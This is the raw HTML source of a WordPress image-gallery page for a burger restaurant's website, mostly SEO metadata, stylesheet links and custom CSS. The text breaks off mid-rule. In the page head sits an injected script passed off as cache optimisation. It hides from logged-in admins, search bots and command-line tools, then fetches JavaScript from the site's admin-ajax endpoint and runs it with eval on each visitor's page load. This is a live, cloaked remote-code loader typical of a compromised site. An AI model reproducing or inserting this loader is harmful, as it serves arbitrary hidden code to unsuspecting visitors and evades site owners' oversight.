

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2/
body_size: 17127
content:
<!doctype html>
<head>
 
    <!--=== META TAGS ===-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="robots" content="max-image-preview:large">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8SY5CQ89BY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8SY5CQ89BY');
</script>
    <!--=== LINK TAGS ===-->
    <link rel="alternate" type="application/rss+xml" title="aioliburger RSS2 Feed" href="https://www.aioliburger.com/feed/" />
    <link rel="pingback" href="https://www.aioliburger.com/xmlrpc.php" />
    <title>Aioli-Gourmet-Burgers-1 - aioliburger</title>
  
    <!--=== WP_HEAD() ===-->
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.aioliburger.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aioli-Gourmet-Burgers-1 - aioliburger" />
	<meta property="og:url" content="https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2/" />
	<meta property="og:site_name" content="aioliburger" />
	<meta property="article:modified_time" content="2020-09-11T00:43:45+00:00" />
	<meta property="og:image" content="https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2/","url":"https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2/","name":"Aioli-Gourmet-Burgers-1 - aioliburger","isPartOf":{"@id":"https://www.aioliburger.com/#website"},"primaryImageOfPage":{"@id":"https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2/#primaryimage"},"image":{"@id":"https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2/#primaryimage"},"thumbnailUrl":"https://www.aioliburger.com/wp-content/uploads/2019/01/Aioli-Gourmet-Burgers-1.jpg","datePublished":"2019-01-18T20:42:35+00:00","dateModified":"2020-09-11T00:43:45+00:00","breadcrumb":{"@id":"https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2/#primaryimage","url":"https://www.aioliburger.com/wp-content/uploads/2019/01/Aioli-Gourmet-Burgers-1.jpg","contentUrl":"https://www.aioliburger.com/wp-content/uploads/2019/01/Aioli-Gourmet-Burgers-1.jpg","width":600,"height":400,"caption":"aioli burger"},{"@type":"BreadcrumbList","@id":"https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Gallery","item":"https://www.aioliburger.com/gallery/"},{"@type":"ListItem","position":2,"name":"Aioli-Gourmet-Burgers-1"}]},{"@type":"WebSite","@id":"https://www.aioliburger.com/#website","url":"https://www.aioliburger.com/","name":"aioliburger","description":"aioliburger","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aioliburger.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aioliburger &raquo; Aioli-Gourmet-Burgers-1 Comments Feed" href="https://www.aioliburger.com/gallery/aioli-gourmet-burgers-1-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='yrw_widget_css-css' href='https://www.aioliburger.com/wp-content/plugins/widget-yelp-reviews/static/css/yrw-widget.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aioliburger.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.aioliburger.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.aioliburger.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.aioliburger.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.aioliburger.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.aioliburger.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.aioliburger.com/wp-content/themes/Bizcor2018/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.aioliburger.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat_300_400_500_700-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald_300_400_500_700-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='https://www.aioliburger.com/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aioliburger.com/wp-content/plugins/widget-yelp-reviews/static/js/wpac-time.js?ver=1.8" id="wpac_time_js-js"></script>
<script type="text/javascript" defer="defer" src="https://www.aioliburger.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.7" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aioliburger.com/wp-content/themes/Bizcor2018/js/slick.js?ver=1" id="slick_js-js"></script>
<link rel="https://api.w.org/" href="https://www.aioliburger.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aioliburger.com/wp-json/wp/v2/media/1403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aioliburger.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.aioliburger.com/?p=1403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aioliburger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aioliburger.com%2Fgallery%2Faioli-gourmet-burgers-1-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aioliburger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aioliburger.com%2Fgallery%2Faioli-gourmet-burgers-1-2%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.aioliburger.com/wp-content/uploads/2023/04/cropped-Aioli_Gourmet_Burgers-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aioliburger.com/wp-content/uploads/2023/04/cropped-Aioli_Gourmet_Burgers-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aioliburger.com/wp-content/uploads/2023/04/cropped-Aioli_Gourmet_Burgers-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aioliburger.com/wp-content/uploads/2023/04/cropped-Aioli_Gourmet_Burgers-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-16798 .slider-top-banner,
.page-id-16800 .slider-top-banner,
.page-id-16801 .slider-top-banner,
.page-id-16804 .slider-top-banner,
.page-id-16805 .slider-top-banner,
.page-id-16806 .slider-top-banner,
.page-id-16807 .slider-top-banner,
.page-id-16810 .slider-top-banner,
.page-id-16808 .slider-top-banner{
	display: none;
}
.page-id-16798 .topBanner,
.page-id-16800 .topBanner,
.page-id-16801 .topBanner,
.page-id-16804 .topBanner,
.page-id-16805 .topBanner,
.page-id-16806 .topBanner,
.page-id-16807 .topBanner,
.page-id-16810 .topBanner,
.page-id-16808 .topBanner{
    height: 100%;
}

.page-id-16800 .topBanner .positioned,
.page-id-16801 .topBanner .positioned,
.page-id-16804 .topBanner .positioned,
.page-id-16805 .topBanner .positioned,
.page-id-16806 .topBanner .positioned,
.page-id-16807 .topBanner .positioned,
.page-id-16810 .topBanner .positioned,
.page-id-16808 .topBanner .positioned{
    position: relative;
    margin-top: 138px;
}
.page-id-16798 .topBanner .positioned{
    position: relative;
    margin-top: 190px;
}


.Alogo{
    position: absolute;
    right: -6px;
    top: -34px;
    bottom: 0;
    max-width: 128px !important;
    width: 100%;
    background-color: transparent;
    padding: 0;
}
.Alogo1{
    width: 100%;
    background-color: transparent;
    padding: 0;
}
.atoggle .elementor-toggle .elementor-tab-title {
    border-radius: 14px;
    padding-top: 19px;
}
.atoggle ol, .atoggle ul {
    margin-left: 20px;
}
.atoggle ol a, 
.atoggle ul a {
    color:#ffffff !important
}
.atoggle ol a:hover, 
.atoggle ul a:hover {
    color:#cccccc !important
}
a.mybtn{
    font-family: "Oswald", Sans-serif;
    font-size: 28px;
    font-weight: 500;
    text-transform: uppercase;
    background-color: transparent;
    padding: 20px 40px;
    display: inline-block;
    color: #fff;
    border: 2px solid #fff;
    border-radius: 5px;
}
a.mybtn:hover{
    background-color: #fff;
    color: #8cc63f;
    border: 2px solid #fff;
}



.page-id-130 .itemText img {
    width: auto;
}


.page-id-1482 .itemSidebar .formBox,
.page-id-1482 .divwedding,
.page-id-1482 .vendors{
	display: none;
}
.page-id-1482 .itemSidebar .instagram {
    margin-top: 0;
}
.gform_wrapper .gform_footer input {
    width: 100% !important;
    height: 50px;
    border: none;
    color: #fff;
    margin-right: 0 !important;
    background-color: #ED5548;
}
.gform_wrapper li input {
    width: 100% !important;
    height: 50px;
    padding-left: 17px !important;
}

.gform_wrapper.gravity-theme .gfield input.medium, .gform_wrapper.gravity-theme .gfield select.medium {
    width: 100% !important;
    height: 50px;
}
#field_8_4 .gfield_label{
	margin-bottom: -10px;
    margin-top: 18px;
}
.itemText img.aligncenter {
    width: auto;
    display: block;
    margin: 0 auto;
}
p {
    line-height: 1.4em;
}
.page-id-15982 .content-area .custom-container {
    max-width: 1000px;
    margin: 0 auto;
}
a.btn12 {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 75px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
a.btn12:hover {
    background: #272727;
    border-color: #272727;
    color: #ffffff;
}
#popmake-15701 {
    background-image: url(https://www.aioliburger.com/wp-content/uploads/2022/10/image.jpg);
    background-size: cover;
	    padding: 0 !important;
}
#popmake-15701 .pum-content {
    background-color: rgb(0 0 0 / 74%);
    padding: 28px;
}
#popmake-15701 .pum-container {
	padding: 0;
}
#popmake-15701 .popmake-content p{
    color: #fff !important;
    font-weight: 400;
}
.btn67{
color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 66px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
	    margin-top: 20px;
}
.btn67:hover {
    background: #fff;
    border-color: #fff;
    color: #ED1B30;
}
.inner{
max-width: 1200px;
    margin: 0 auto;
    padding: 20px 20px 90px 20px;
}
#popmake-15701{
    max-width: 540px !important;
    width: 100% !important;
}
#popmake-15701 h2,
#popmake-15701 h3{
	text-align:center;
	text-transform:uppercase;
}

#popmake-15701 h2{
    font-size: 20px;
    background-color: #ed1b30;
    padding: 10px;
}
#popmake-15701 h3{
    font-size: 22px;
}

#popmake-15701 .pum-title {
    color: #ffffff;
    font-weight: 400;
    font-size: 32px;
    line-height: 1.3em;
    text-transform: uppercase;
}
#popmake-15701 .pum-close {
    right: 7px !important;
	top: 7px !important;
}
#gform_wrapper_8.gform_legacy_markup_wrapper select {
    color: #000 !important;
}
#gform_wrapper_8.gform_wrapper label {
    display: block !important;
}
#gform_wrapper_8 .gform_heading {
    display: none !important;
}
#gform_wrapper_8 input {
    color: #000 !important;
}
#gform_wrapper_8 li input {
    color: #000 !important;
}
#gform_wrapper_8 .gform_footer input {
    background-color: #ED1B30 !important;
    color: #ffffff !important;
    font-weight: 700 !important;
}
#gform_wrapper_8 .gform_wrapper li .ginput_container_date input{
	padding-left: 4px !important;
}
#gform_wrapper_8.gform_legacy_markup_wrapper .ginput_container_date {
    margin-top: 8px;
    width: 100%;
}
#gform_wrapper_8.gform_legacy_markup_wrapper .ginput_right select, 

#gform_wrapper_8.gform_legacy_markup_wrapper select {
    text-indent: 2px;
    line-height: 1.5em;
    margin-bottom: 5px;
    margin-top: 2px;
    color: #000;
	height: 50px;
}

@media only screen and (max-width: 640px) {
#popmake-15701 .pum-title {
	font-size: 21px;
}

#popmake-15701{
    margin:0 10px;
}
.pum-theme-15696 .pum-container, .pum-theme-cutting-edge .pum-container {
   /* padding: 2% !important;
    max-width: 320 !important;
    left: 0 !important;
    right: 0 !important;
    margin: 0 auto !important;*/
	
	max-width: 320px !important;
}
}

.btnnew1{
color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
    margin-bottom: 25px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin-right: 15px;
}
.btnnew1:hover{
    background: #272727;
    color: #fff;
}
.restaurant2{
color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
